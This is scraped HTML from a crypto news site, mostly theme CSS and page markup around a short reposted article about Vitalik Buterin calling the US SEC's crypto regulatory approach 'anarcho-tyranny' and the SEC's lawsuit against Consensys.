rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcryptoculture.info%2F2024%2F06%2F30%2Fvitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vitalik+Buterin+calls+U.S.+crypto+regulatory+approach+%E2%80%98anarcho-tyranny%E2%80%99&url=https%3A%2F%2Fcryptoculture.info%2F2024%2F06%2F30%2Fvitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny%2F&via=Cryptoculture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/&amp;media=https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg&description=Vitalik+Buterin+calls+U.S.+crypto+regulatory+approach+%E2%80%98anarcho-tyranny%E2%80%99" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vitalik+Buterin+calls+U.S.+crypto+regulatory+approach+%E2%80%98anarcho-tyranny%E2%80%99 %0A%0A https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688058" src="about:blank" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688058?size=468x60"></iframe><noscript><iframe data-aa="1688058" src="//ad.a-ads.com/1688058?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="td_block_wrap tdb_single_content tdi_62 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_62{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-family:Heebo!important;font-size:16px!important;line-height:1.8!important}.tdi_62 .tdb-block-inner blockquote p{font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;color:#666666}.tdi_62,.tdi_62 p{color:#adadad}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_62 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_62 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_62 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p> <br />
<br /></p>
<div id="">
<p><a href="http://cryptoslate.com/people/vitalik-buterin">Vitalik Buterin</a>, co-founder of <a href="http://cryptoslate.com/coins/ethereum">Ethereum</a>, has once again voiced his concerns regarding the state of cryptocurrency regulation, particularly in the US. In <a href="https://warpcast.com/vitalik.eth/0xda1c0058">response</a> to a user on Warpcast, a decentralized social media platform, Buterin highlighted a regulatory paradox that he believes is stifling the industry’s growth and integrity.</p>
<p>Buterin observed that the current regulatory framework tends to permit projects with vague promises and ambiguous potential returns to operate with relative freedom. And counterproductively, projects that offer transparent information about returns and clearly define investor rights are often categorized as ‘securities,’ subjecting them to stringent regulations.</p>
<p>In the US, the Securities and Exchange Commission (SEC), under chairman <a href="http://cryptoslate.com/people/gary-gensler">Gary Gensler’s</a> leadership, has launched a <a href="https://cryptoslate.com/brian-armstrong-responds-to-sec-lawsuit-says-genslers-views-are-not-representative-of-entire-us-government/">series of lawsuits</a> to classify cryptocurrencies as securities. In its latest effort, the SEC sued Consensys, <a href="https://cryptoslate.com/sec-looks-to-end-ethereum-staking-through-metamask-in-new-lawsuit/">alleging</a> that its MetaMask wallet’s swapping and staking services violate securities laws.</p>
<p>Many in the crypto industry have criticized the SEC’s ‘legislation through litigation’ approach. In April, the Blockchain Association and the Crypto Freedom Alliance of Texas <a href="https://cryptoslate.com/crypto-groups-sue-sec-claiming-overreach-in-new-dealer-rule-definition/">accused</a> the SEC of regulatory overreach in a lawsuit.</p>
<p>The SEC’s stance on crypto, which Buterin describes as “anarcho-tyranny,” creates a perverse incentive structure that he argues is more damaging to the cryptocurrency space than either complete regulatory anarchy or strict regulatory tyranny. According to him, the SEC’s approach encourages the creation of ‘useless’ products and services.</p>
<p>He wrote:</p>
<blockquote>
<p>“The incentive gradient that this “anarcho-tyranny” creates ends up worse for the space than either plain anarchy _or_ plain tyranny.”</p>
</blockquote>
<p>He called for a shift in the regulatory approach, advocating for a scenario where issuing a token without a clear, long-term value proposition is considered riskier. In contrast, projects that provide a transparent and credible long-term plan, and adhere to best practices, should be safeguarded. It could be argued that Buterin’s suggestion makes logical sense, and would create an environment that fosters innovation of genuine products of value.</p>
<p>According to Buterin, achieving this balance would require earnest collaboration between regulators and the crypto industry.</p>
<p>Buterin has consistently emphasized the importance of clear and fair regulations. He has frequently argued that the current regulatory landscape hampers innovation and encourages dishonesty. In previous statements, he has called for a regulatory environment that supports genuine projects while protecting investors from fraudulent schemes.</p>
<p>His latest comments reinforce this stance, urging regulators and industry participants to engage in good-faith dialogue. Buterin believes that by working together, they can develop a regulatory framework that promotes transparency, accountability, and sustainable growth in the cryptocurrency industry.</p>
<p>Buterin’s advocacy for balanced regulation emphasizes the need for a nuanced approach that can foster innovation while ensuring investor protection. His insights continue to be a guiding voice in the ongoing debate about the future of crypto regulation.</p>
<h6>Mentioned in this article</h6>
</div>
<p><br />
<br /><a href="https://cryptoslate.com/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/">Source link </a></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_63 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_63{padding:0px;border:0px solid #ededed}.tdi_63 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_63 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_63 .tdb-author-name{color:#cccccc;margin:0 0 8px;font-family:Heebo!important;font-size:14px!important;font-weight:500!important}.tdi_63 .tdb-author-name:hover{color:#ffa301}.tdi_63 .tdb-author-url{color:#aaaaaa;font-family:Heebo!important}.tdi_63 .tdb-author-descr{color:#666666;font-family:Heebo!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_63 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:rgba(255,163,1,0.5)}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_63 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_63 .tdb-social-item:hover i{color:#ffa301}.tdi_63 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:18px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px;font-size:13px!important}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-url{font-size:12px!important}.tdi_63 .tdb-author-descr{font-size:12px!important}}@media (max-width:767px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:18px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-url{font-size:12px!important}.tdi_63 .tdb-author-descr{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://cryptoculture.info/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=500&#038;d=mm&#038;r=g"/><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://cryptoculture.info/author/admin/" class="tdb-author-name">admin</a><a href="https://cryptoculture.info"  class="tdb-author-url">https://cryptoculture.info</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://medium.com/@cryptocultureinfo" target="_blank" title="blogger" class="tdb-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="https://discord.gg/SZR5JreJ" target="_blank" title="discord" class="tdb-social-item"><i class="td-icon-font td-icon-discord"></i></a><a href="Fb.me/CryptoCulture.info" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/cryptoculture.info/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitter.com/CryptocultureI" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://youtube.com/channel/UCW8vOCbKWAdm-tS41Z1hVlg" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_66 .tdb-search-form-input,.tdi_66 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_66 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_66 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_66 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_66 .tdb-search-form-btn i{font-size:15px}.tdi_66 .tdb-search-form-btn-icon{top:0px}.tdi_66 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_66 .tdb-search-msg{margin-top:11px}.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_66 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_66 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://cryptoculture.info/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_66" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_66" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_67 td_block_template_1">
<style>.tdi_67.td-a-rec{text-align:center}.tdi_67.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_67 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688059" src="about:blank" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688059?size=300x250"></iframe><noscript><iframe data-aa="1688059" src="//ad.a-ads.com/1688059?size=300x250" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_68 td_block_template_1">
<style>.tdi_68{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:35px!important}}</style>
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68 .td-spot-id-spot_img_hidden{display:none}.tdi_68 .td-adspot-title{display:block}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td_spot_img_all{display:none}.tdi_68 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_68 .td_spot_img_all{display:none}.tdi_68 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.starhealing.co/" class="td_spot_img_all"><img src=""  alt="spot_img" /></a><a href="https://www.starhealing.co/" class="td_spot_img_tp"><img src=""  alt="spot_img" /></a><a href="https://www.starhealing.co/" class="td_spot_img_mob"><img src=""  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
